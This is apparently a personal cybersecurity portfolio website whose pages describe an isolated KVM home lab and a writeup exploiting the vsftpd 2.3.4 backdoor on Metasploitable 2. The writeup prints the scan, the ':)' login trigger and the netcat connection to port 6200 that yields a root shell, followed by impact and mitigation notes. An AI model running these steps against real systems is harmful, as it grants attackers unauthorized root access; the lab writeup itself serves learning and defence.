
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Cybersecurity home lab portfolio documenting penetration testing exercises and vulnerability assessments on Arch Linux with KVM/QEMU virtualization.">
    <title>jellybeansontoasties | Cybersecurity Portfolio</title>
    <link rel="stylesheet" href="assets/css/style.css">
</head>
<body>
    <nav>
        <ul>
            <li><a href="index.html">Home</a></li>
            <li><a href="lab-setup.html">Lab Setup</a></li>
            <li><a href="writeups/writeup-01.html">Writeups</a></li>
        </ul>
    </nav>

    <main>
        <h1>jellybeansontoasties</h1>
        <p class="tagline">Home Lab | Cybersecurity Portfolio</p>

        <div class="bio">
            <p>This site documents my personal cybersecurity home lab running on Arch Linux with KVM/QEMU virtualization.</p>
        </div>

        <h2>Attack Writeups</h2>
        <div class="writeup-cards">
            <div class="writeup-card">
                <h3>Attack 01 — vsftpd 2.3.4 Backdoor</h3>
                <p>Exploiting the vsftpd backdoor vulnerability on Metasploitable 2.</p>
                <a href="writeups/writeup-01.html">Read Writeup →</a>
            </div>
            <div class="writeup-card">
                <h3>Attack 02 — SSH Brute Force</h3>
                <p>Brute force attack against SSH service on Ubuntu Server victim.</p>
                <a href="writeups/writeup-02.html">Read Writeup →</a>
            </div>
        </div>

        <div style="margin-top: 3rem;">
            <h2>Lab Environment</h2>
            <p>Learn more about my <a href="lab-setup.html">home lab setup</a> including host specifications, virtual machines, and network configuration.</p>
        </div>
    </main>

    <footer>
        <p>Cybersecurity Home Lab Portfolio | Built with minimal terminal aesthetic</p>
    </footer>
</body>
</html>
</file>


<file: lab-setup.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Home lab environment configuration: Arch Linux host, KVM/QEMU virtualization, isolated network with Kali, Metasploitable 2, and Ubuntu Server VMs.">
    <title>Lab Setup | jellybeansontoasties</title>
    <link rel="stylesheet" href="assets/css/style.css">
</head>
<body>
    <nav>
        <ul>
            <li><a href="index.html">Home</a></li>
            <li><a href="lab-setup.html">Lab Setup</a></li>
            <li><a href="writeups/writeup-01.html">Writeups</a></li>
        </ul>
    </nav>

    <main>
        <h1>Lab Setup</h1>
        <p class="tagline">Home Lab Environment Configuration</p>

        <h2>Host Specifications</h2>
        <table>
            <thead>
                <tr>
                    <th>Component</th>
                    <th>Specification</th>
                </tr>
            </thead>
            <tbody>
                <tr>
                    <td>Operating System</td>
                    <td>Arch Linux</td>
                </tr>
                <tr>
                    <td>CPU</td>
                    <td>Intel i7-13700HX</td>
                </tr>
                <tr>
                    <td>RAM</td>
                    <td>15GB</td>
                </tr>
                <tr>
                    <td>GPU</td>
                    <td>NVIDIA RTX 4060</td>
                </tr>
                <tr>
                    <td>Virtualization</td>
                    <td>KVM/QEMU</td>
                </tr>
            </tbody>
        </table>

        <h2>Virtual Machines</h2>
        <table>
            <thead>
                <tr>
                    <th>VM Name</th>
                    <th>Role</th>
                    <th>OS</th>
                </tr>
            </thead>
            <tbody>
                <tr>
                    <td>Kali</td>
                    <td>Attacker</td>
                    <td>Kali Linux</td>
                </tr>
                <tr>
                    <td>Metasploitable 2</td>
                    <td>Victim 1</td>
                    <td>Ubuntu 8.04 (Hardened)</td>
                </tr>
                <tr>
                    <td>Ubuntu Server 22.04</td>
                    <td>Victim 2</td>
                    <td>Ubuntu Server 22.04 LTS</td>
                </tr>
            </tbody>
        </table>

        <h2>Network Configuration</h2>
        <p>The lab uses an isolated virtual bridge network for security and isolation:</p>
        <ul style="margin: 1rem 0; padding-left: 2rem;">
            <li><strong>Bridge:</strong> virbr1</li>
            <li><strong>Subnet:</strong> 192.168.100.0/24</li>
            <li><strong>Type:</strong> Isolated (no external internet access)</li>
        </ul>

        <h2>Network Topology</h2>
        <div class="network-diagram">
            <svg width="100%" height="400" viewBox="0 0 800 400" xmlns="http://www.w3.org/2000/svg">
                <!-- Bridge -->
                <rect x="300" y="50" width="200" height="80" fill="none" stroke="#FF8C00" stroke-width="2" rx="5"/>
                <text x="400" y="75" text-anchor="middle" fill="#FF8C00" font-family="monospace" font-size="14" font-weight="bold">virbr1</text>
                <text x="400" y="95" text-anchor="middle" fill="#3a401a" font-family="monospace" font-size="12">192.168.100.0/24</text>
                <text x="400" y="115" text-anchor="middle" fill="#e0e0e0" font-family="monospace" font-size="11">Isolated Bridge</text>

                <!-- Kali VM -->
                <rect x="50" y="250" width="150" height="100" fill="none" stroke="#FF8C00" stroke-width="2" rx="5"/>
                <text x="125" y="280" text-anchor="middle" fill="#FF8C00" font-family="monospace" font-size="14" font-weight="bold">Kali</text>
                <text x="125" y="300" text-anchor="middle" fill="#3a401a" font-family="monospace" font-size="12">Attacker</text>
                <text x="125" y="320" text-anchor="middle" fill="#e0e0e0" font-family="monospace" font-size="11">192.168.100.10</text>
                <line x1="200" y1="300" x2="300" y2="90" stroke="#FF8C00" stroke-width="2"/>

                <!-- Metasploitable 2 VM -->
                <rect x="325" y="250" width="150" height="100" fill="none" stroke="#FF8C00" stroke-width="2" rx="5"/>
                <text x="400" y="280" text-anchor="middle" fill="#FF8C00" font-family="monospace" font-size="14" font-weight="bold">Metasploitable 2</text>
                <text x="400" y="300" text-anchor="middle" fill="#3a401a" font-family="monospace" font-size="12">Victim 1</text>
                <text x="400" y="320" text-anchor="middle" fill="#e0e0e0" font-family="monospace" font-size="11">192.168.100.20</text>
                <line x1="400" y1="250" x2="400" y2="130" stroke="#FF8C00" stroke-width="2"/>

                <!-- Ubuntu Server VM -->
                <rect x="600" y="250" width="150" height="100" fill="none" stroke="#FF8C00" stroke-width="2" rx="5"/>
                <text x="675" y="280" text-anchor="middle" fill="#FF8C00" font-family="monospace" font-size="14" font-weight="bold">Ubuntu Server</text>
                <text x="675" y="300" text-anchor="middle" fill="#3a401a" font-family="monospace" font-size="12">Victim 2</text>
                <text x="675" y="320" text-anchor="middle" fill="#e0e0e0" font-family="monospace" font-size="11">192.168.100.30</text>
                <line x1="600" y1="300" x2="500" y2="90" stroke="#FF8C00" stroke-width="2"/>
            </svg>
        </div>

        <div style="margin-top: 3rem;">
            <h2>Purpose</h2>
            <p>This isolated lab environment allows for safe penetration testing and vulnerability assessment without risk to production systems or external networks. All attacks are contained within the virtual network.</p>
        </div>
    </main>

    <footer>
        <p>Cybersecurity Home Lab Portfolio | Built with minimal terminal aesthetic</p>
    </footer>
</body>
</html>
</file>


<file: writeups/writeup-01.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Exploitation writeup: vsftpd 2.3.4 backdoor vulnerability on Metasploitable 2, including reconnaissance, exploitation steps, impact assessment, and mitigation strategies.">
    <title>Attack 01 — vsftpd 2.3.4 Backdoor | jellybeansontoasties</title>
    <link rel="stylesheet" href="../assets/css/style.css">
</head>
<body>
    <nav>
        <ul>
            <li><a href="../index.html">Home</a></li>
            <li><a href="../lab-setup.html">Lab Setup</a></li>
            <li><a href="writeup-01.html">Writeups</a></li>
        </ul>
    </nav>

    <main>
        <h1>Attack 01 — vsftpd 2.3.4 Backdoor</h1>
        <p class="tagline">Metasploitable 2 Exploitation</p>

        <div class="writeup-section">
            <h3>Objective</h3>
            <p>Exploit the backdoor vulnerability in vsftpd 2.3.4 running on Metasploitable 2 to gain unauthorized access to the system. This vulnerability allows remote code execution through a malicious backdoor that was introduced in this specific version of the FTP server.</p>
        </div>

        <div class="writeup-section">
            <h3>Reconnaissance</h3>
            <p>Initial port scanning revealed FTP service running on port 21. Version detection identified vsftpd 2.3.4, which is known to contain a backdoor. The backdoor can be triggered by sending a specific sequence during the FTP handshake process.</p>
            <pre><code>$ nmap -sV -p 21 192.168.100.20
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 2.3.4</code></pre>
        </div>

        <div class="writeup-section">
            <h3>Exploitation</h3>
            <p>The backdoor is activated by sending ":)" as the username during FTP login, followed by a newline character. This triggers the backdoor which opens a listening shell on port 6200. After triggering the backdoor, connect to port 6200 to gain root shell access.</p>
            <pre><code>$ telnet 192.168.100.20 21
Trying 192.168.100.20...
Connected to 192.168.100.20.
220 (vsFTPd 2.3.4)
USER :):)
331 Please specify the password.
PASS test
530 Login incorrect.
^]
telnet> quit

$ nc 192.168.100.20 6200
id
uid=0(root) gid=0(root)</code></pre>
        </div>

        <div class="writeup-section">
            <h3>Impact</h3>
            <p>Successful exploitation results in immediate root-level access to the target system. This allows an attacker to:</p>
            <ul style="margin: 1rem 0; padding-left: 2rem;">
                <li>Access all files and directories</li>
                <li>Modify system configuration</li>
                <li>Install persistent backdoors</li>
                <li>Exfiltrate sensitive data</li>
                <li>Use the compromised system as a pivot point for further attacks</li>
            </ul>
        </div>

        <div class="writeup-section">
            <h3>Mitigation</h3>
            <p>To prevent this vulnerability:</p>
            <ul style="margin: 1rem 0; padding-left: 2rem;">
                <li><strong>Update vsftpd:</strong> Upgrade to version 2.3.5 or later, which removes the backdoor</li>
                <li><strong>Network segmentation:</strong> Isolate FTP servers from critical network segments</li>
                <li><strong>Access controls:</strong> Implement firewall rules to restrict FTP access to trusted IPs</li>
                <li><strong>Monitoring:</strong> Set up intrusion detection to alert on suspicious FTP login attempts</li>
                <li><strong>Regular audits:</strong> Perform security assessments to identify vulnerable services</li>
            </ul>
        </div>

        <div style="margin-top: 3rem;">
            <p><a href="writeup-02.html">Next: Attack 02 — SSH Brute Force →</a></p>
            <p><a href="../index.html">← Back to Home</a></p>
        </div>
    </main>

    <footer>
        <p>Cybersecurity Home Lab Portfolio | Built with minimal terminal aesthetic</p>
    </footer>
</body>
</html>
</file>
